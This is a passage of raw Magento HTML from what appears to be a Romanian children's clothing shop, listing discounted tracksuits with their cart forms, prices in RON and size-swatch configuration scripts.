                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-77300]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":189},"finalPrice":{"amount":189}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-3-piese-din-bumbac-sustenabil-pentru-fetita-3850-my-trg06v.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/3/23-03850-043-l-3.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/75782/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="75782">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":75782,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"75782","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-3-piese-din-bumbac-sustenabil-pentru-fetita-3850-my-trg06v.html">
                                Trening 3 piese din bumbac sustenabil pentru fetita 3850 MY-TRG06V                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="75782" data-price-box="product-id-75782">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-75782"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-75782"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">189,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-75782"
         data-role="swatch-option-75782"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-75782]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"75","label":"3 Ani","products":["75784"]},{"id":"74","label":"2 Ani","products":["75783"]},{"id":"77","label":"5 Ani","products":["75786"]},{"id":"78","label":"6 Ani","products":["75787"]},{"id":"80","label":"8 Ani","products":["75789"]},{"id":"81","label":"9 Ani","products":["75790"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"75783":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"75784":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"75786":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"75787":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"75789":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"75790":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}},"productId":"75782","chooseText":"Alegeti o optiune...","images":[],"index":{"75783":{"144":"74"},"75784":{"144":"75"},"75786":{"144":"77"},"75787":{"144":"78"},"75789":{"144":"80"},"75790":{"144":"81"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"75783":"MY-TRG06V-2 Ani","75784":"MY-TRG06V-3 Ani","75786":"MY-TRG06V-5 Ani","75787":"MY-TRG06V-6 Ani","75789":"MY-TRG06V-8 Ani","75790":"MY-TRG06V-9 Ani"}},
                    "jsonSwatchConfig": {"144":{"75":{"type":"0","value":"3 Ani","label":"3 Ani"},"74":{"type":"0","value":"2 Ani","label":"2 Ani"},"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"78":{"type":"0","value":"6 Ani","label":"6 Ani"},"80":{"type":"0","value":"8 Ani","label":"8 Ani"},"81":{"type":"0","value":"9 Ani","label":"9 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-75782]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-3-piese-pentru-fetita-4856-my-trg34m.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/2/12-04856-028-l-1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/73887/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="73887">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":73887,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"73887","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-3-piese-pentru-fetita-4856-my-trg34m.html">
                                Trening 3 piese pentru fetita 4856 MY-TRG34M                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="73887" data-price-box="product-id-73887">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-73887"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">299,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-73887"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">169,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-73887"
         data-role="swatch-option-73887"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-73887]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"75","label":"3 Ani","products":["73891"]},{"id":"74","label":"2 Ani","products":["73888"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"73888":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":169},"finalPrice":{"amount":169},"tierPrices":[],"msrpPrice":{"amount":0}},"73891":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":169},"finalPrice":{"amount":169},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":169},"finalPrice":{"amount":169}},"productId":"73887","chooseText":"Alegeti o optiune...","images":[],"index":{"73888":{"144":"74"},"73891":{"144":"75"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"73888":"MY-TRG34M-2 Ani","73891":"MY-TRG34M-3 Ani"}},
                    "jsonSwatchConfig": {"144":{"75":{"type":"0","value":"3 Ani","label":"3 Ani"},"74":{"type":"0","value":"2 Ani","label":"2 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-73887]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":169},"finalPrice":{"amount":169}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-bleumarin-baiat-4857-mayoral-my-trg23m.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/2/12-04857-055-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-48%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/70063/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="70063">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":70063,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"70063","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-bleumarin-baiat-4857-mayoral-my-trg23m.html">
                                TRENING BLEUMARIN 4857 MAYORAL MY-TRG23M                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="70063" data-price-box="product-id-70063">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-70063"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-70063"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-70063"
         data-role="swatch-option-70063"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-70063]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"81","label":"9 Ani","products":["70067"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"70067":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":129},"finalPrice":{"amount":129},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":129},"finalPrice":{"amount":129}},"productId":"70063","chooseText":"Alegeti o optiune...","images":[],"index":{"70067":{"144":"81"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"70067":"MY-TRG23M-9 Ani"}},
                    "jsonSwatchConfig": {"144":{"81":{"type":"0","value":"9 Ani","label":"9 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-70063]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":129},"finalPrice":{"amount":129}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-verde-tricot-fata-mayoral-6838-my-trg100c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-06838-066-l-3.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-56%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/67087/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="67087">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":67087,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"67087","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-verde-tricot-fata-mayoral-6838-my-trg100c.html">
                                Trening roz tricot fata MAYORAL 6838 MY-TRG100C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="67087" data-price-box="product-id-67087">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-67087"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-67087"                data-price-amount="109"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">109,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-67087"
         data-role="swatch-option-67087"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-67087]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"84","label":"12 Ani","products":["67115"]},{"id":"85","label":"14 Ani","products":["67116"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"67115":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":109},"finalPrice":{"amount":109},"tierPrices":[],"msrpPrice":{"amount":0}},"67116":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":109},"finalPrice":{"amount":109},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":109},"finalPrice":{"amount":109}},"productId":"67087","chooseText":"Alegeti o optiune...","images":[],"index":{"67115":{"144":"84"},"67116":{"144":"85"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"67115":"MY-TRG100C-roz-12 Ani","67116":"MY-TRG100C-roz-14 Ani"}},
                    "jsonSwatchConfig": {"144":{"84":{"type":"0","value":"12 Ani","label":"12 Ani"},"85":{"type":"0","value":"14 Ani","label":"14 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-67087]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":109},"finalPrice":{"amount":109}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-3-piese-fetita-my-trg09c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/t/r/trening-3-piese-fetita_id_22-03841-041-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-45%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/58332/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="58332">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":58332,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"58332","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
